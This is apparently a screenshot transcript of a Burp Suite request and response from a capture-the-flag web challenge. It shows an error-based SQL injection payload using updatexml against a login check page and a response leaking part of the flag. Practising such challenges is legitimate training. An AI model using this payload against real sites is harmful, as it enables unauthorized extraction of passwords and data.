 Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=admin&password=
admin'or(updatexml(1,concat(0x7e,(select(left(password,30))
from(geek.H4rDsq1)),0x7e),1))%23 HTTP/1.1
2 Host:
ad4366ca-f697-4145-a1cf-01b523d4e363.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Referer:
http://ad4366ca-f697-4145-a1cf-01b523d4e363.node4.buuoj.cn:
81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
10 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 30 Aug 2021 02:30:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 694
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;colo
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-re
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;f
Error!<br/>
</h1>
20 </br>
21
22 <p style='font-family:verdana;color:#ffffff;text-align:cente
XPATH syntax error: '~flag{aba7a54c-5318-4b47-b030-3~'
</p>
23 </body>
24
25 </html>
26
27
28